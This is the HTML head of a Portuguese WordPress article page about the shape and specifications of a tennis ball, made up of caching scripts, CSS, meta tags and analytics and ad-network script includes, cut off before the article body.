

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/esportes-coletivos/resposta-rapida-qual-e-o-formato-da-bola-de-tenis.html
body_size: 18849
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <script>
  if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}
  </script>
  <script>
  class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Resposta rápida: Qual é o formato da bola de tênis? - No alvo</title>
  <style id="rocket-critical-css">
  html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}h1{font-size:2em;margin:.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}button,input{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a{color:#428bca;text-decoration:none}.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.alignleft{display:block;margin:20px auto}@media (min-width:576px){.alignleft{float:left;margin:0 45px 15px 0}}h1,h2{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){h1{font-size:1.6em}}@media (min-width:992px){h1{font-size:2em}}h2{font-size:1.3em}@media (min-width:768px){h2{font-size:1.4em}}@media (min-width:992px){h2{font-size:1.5em}}h2{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width:992px){.container{width:975px}}@media (min-width:1200px){.container{width:1170px}}.site-header{position:relative;background:#fff;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.1);box-shadow:0 3px 5px rgba(0,0,0,.1)}.site-header:after,.site-header:before{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:70px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;padding-left:20px;padding-right:20px;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.site-header-inner:after,.site-header-inner:before{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}@media (min-width:992px){.site-header-inner{padding-left:40px;padding-right:40px;-webkit-flex-direction:row;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.site-content{position:relative;display:block;padding:30px 0;background:#fff}@media (min-width:992px){.site-content{margin-top:0}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1}@media (min-width:992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.site-branding{float:left;padding:20px 80px 20px 0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:992px){.site-branding{padding-right:20px}}.site-logotype{float:left;margin-right:10px}@media (min-width:576px){.site-logotype{margin-right:20px}}.site-logotype img{max-width:80px;max-height:80px}@media (min-width:576px){.site-logotype img{max-width:300px;max-height:100px}}.site-branding-container{overflow:hidden;padding-left:1px}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width:992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.mob-search{display:none}.top-menu{display:none;float:right;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:right}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin:.5em 1em}.top-menu ul li a{font-size:.95em}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;white-space:nowrap}.main-navigation{position:relative;display:none;background:#5a80b1}@media (min-width:992px){.main-navigation .main-navigation-inner{padding:0 40px}}@media (min-width:992px){.main-navigation{display:block}}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.main-navigation ul li{float:left}}.main-navigation ul li a{display:block;padding:15px 20px;color:#fff;text-decoration:none}@media (min-width:992px){.main-navigation ul li a{display:inline-block;text-align:left;padding:18px 20px}}.main-navigation ul .only-hamburger{display:block}@media (min-width:992px){.main-navigation ul .only-hamburger{display:none}}.entry-title{font-size:18px;margin:0 0 15px;font-weight:700;line-height:1.1}@media (min-width:576px){.entry-title{font-size:26px}}@media (min-width:768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7}.entry-meta:after,.entry-meta:before{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width:576px){.entry-meta{margin-bottom:20px}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width:1200px){.page-separator{margin-left:-40px}}.entry-content h2{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content p{margin-bottom:25px}.entry-content ol{margin:1.7em 0 1.8em 1em;padding:0;list-style:none}.entry-content ol li{padding-left:40px;margin:.7em 0}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width:768px){.entry-content{padding-left:30px}}.entry-content:after{content:'';display:block;clear:both}.table-of-contents{background:#f3f4f4;margin-bottom:30px}@media (min-width:768px){.table-of-contents{margin-left:-30px}}.table-of-contents__header{padding:15px 30px;font-weight:700}.table-of-contents__hide:after{content:"\f106";font:normal normal normal 14px/1 FontAwesome;margin-left:12px}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1 a{border-bottom:1px solid rgba(0,0,0,.1)}.table-of-contents ol{counter-reset:point;margin:0 30px 0;padding-bottom:15px}.table-of-contents ol li{padding-left:0}.table-of-contents ol li:before{content:counter(point) ". ";counter-increment:point 1;position:relative;top:auto;left:auto;width:auto;height:auto;border:none;opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-reset:sublist}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:700;font-size:110%;border-bottom:1px solid #dadada}.widget_search{padding:0;border:none}.widget-article{margin-bottom:30px}.widget-article:after,.widget-article:before{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:700;margin-bottom:6px}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__body{overflow:hidden;line-height:1.2}.widget-article--compact .widget-article__title{font-size:15px}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,.2);outline:0;z-index:500;-webkit-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}.search-form{position:relative}.search-form__text{padding-right:50px;-webkit-border-radius:4px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:0 0;border:none;opacity:.5;filter:"alpha(opacity=50)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}
  </style>
  <link rel="canonical" href="/bez-rubriki/resposta-rapida-qual-e-o-formato-da-bola-de-tenis.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Resposta rápida: Qual é o formato da bola de tênis?">
  <meta property="og:description" content="Qual o formato da bola de tênis? É o que estabelece as condições da bola de tênis: o peso deve estar entre 56 e 59,4 gramas, o diâmetro...">
  <meta property="og:url" content="https://abrambrasil.com/bez-rubriki/resposta-rapida-qual-e-o-formato-da-bola-de-tenis.html">
  <meta property="og:site_name" content="No alvo">
  <meta property="article:published_time" content="2021-06-15T08:30:54+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Resposta rápida: Qual é o formato da bola de tênis?">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="SVadmin">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="4 minutes">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script type="rocketlazyloadscript" src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script type="text/javascript" src="https://clickmatters.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script type="rocketlazyloadscript" charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR9YFBPTZX');
  </script>
  <style>
  @media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #405a6b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #fe7058;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/06/cropped-logo-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://abrambrasil.com/wp-content/uploads/2021/06/cropped-logo-2-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        @media (min-width: 576px) {
        .alignleft {
    float: left;
    margin: 0 20px 15px 0;
        }
        .alignright {
    float: right;
    margin: 0 0 15px 20px;
        }
  }


  @media (min-width: 1200px) {
        .widget-area {
    width: 330px;
    padding-right: 30px;
        }
        .content-area {
    width: 810px;
    padding-left: 25px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    margin-left: -45px;
        }
        .page-separator {
    margin-left: -25px;
        }
  }

  @media (min-width: 768px) {
        .entry-content {
    padding-left: 20px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    padding: 20px 20px 20px 60px;
        }
        .entry-content .table-of-contents {
    margin-left: -20px;
        }
        .entry-content .table-of-contents__header {
    padding: 15px 20px;
    font-weight: bold;
        }
        .entry-content .table-of-contents ol {
    margin: 0 20px 0;
    padding-bottom: 15px;
        }
        .b-related__items {
    margin-left: -25px;
        }
  }
  @media (min-width: 992px) {
        .posts-container--two-columns, .b-related__items {
    margin-left: -25px;
        }
  }


  </style><noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script type="rocketlazyloadscript">
  /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
  (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
  var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
  return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
  if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
  setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
  var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
  if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
  else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
  </script>
  <style>
  .u00b39dff1a254509d7437686bcf2b76c , .u00b39dff1a254509d7437686bcf2b76c .postImageUrl , .u00b39dff1a254509d7437686bcf2b76c .centered-text-area { min-height: 80px; position: relative; } .u00b39dff1a254509d7437686bcf2b76c , .u00b39dff1a254509d7437686bcf2b76c:hover , .u00b39dff1a254509d7437686bcf2b76c:visited , .u00b39dff1a254509d7437686bcf2b76c:active { border:0!important; } .u00b39dff1a254509d7437686bcf2b76c .clearfix:after { content: ""; display: table; clear: both; } .u00b39dff1a254509d7437686bcf2b76c { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u00b39dff1a254509d7437686bcf2b76c:active , .u00b39dff1a254509d7437686bcf2b76c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u00b39dff1a254509d7437686bcf2b76c .centered-text-area { width: 100%; position: relative; } .u00b39dff1a254509d7437686bcf2b76c .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u00b39dff1a254509d7437686bcf2b76c .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u00b39dff1a254509d7437686bcf2b76c .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u00b39dff1a254509d7437686bcf2b76c:hover .ctaButton { background-color: #F39C12!important; } .u00b39dff1a254509d7437686bcf2b76c .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u00b39dff1a254509d7437686bcf2b76c .u00b39dff1a254509d7437686bcf2b76c-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u00b39dff1a254509d7437686bcf2b76c:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .u904d137f1b08e1de9b155c6bc3e78273 , .u904d137f1b08e1de9b155c6bc3e78273 .postImageUrl , .u904d137f1b08e1de9b155c6bc3e78273 .centered-text-area { min-height: 80px; position: relative; } .u904d137f1b08e1de9b155c6bc3e78273 , .u904d137f1b08e1de9b155c6bc3e78273:hover , .u904d137f1b08e1de9b155c6bc3e78273:visited , .u904d137f1b08e1de9b155c6bc3e78273:active { border:0!important; } .u904d137f1b08e1de9b155c6bc3e78273 .clearfix:after { content: ""; display: table; clear: both; } .u904d137f1b08e1de9b155c6bc3e78273 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u904d137f1b08e1de9b155c6bc3e78273:active , .u904d137f1b08e1de9b155c6bc3e78273:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u904d137f1b08e1de9b155c6bc3e78273 .centered-text-area { width: 100%; position: relative; } .u904d137f1b08e1de9b155c6bc3e78273 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u904d137f1b08e1de9b155c6bc3e78273 .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u904d137f1b08e1de9b155c6bc3e78273 .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u904d137f1b08e1de9b155c6bc3e78273:hover .ctaButton { background-color: #F39C12!important; } .u904d137f1b08e1de9b155c6bc3e78273 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u904d137f1b08e1de9b155c6bc3e78273 .u904d137f1b08e1de9b155c6bc3e78273-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u904d137f1b08e1de9b155c6bc3e78273:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
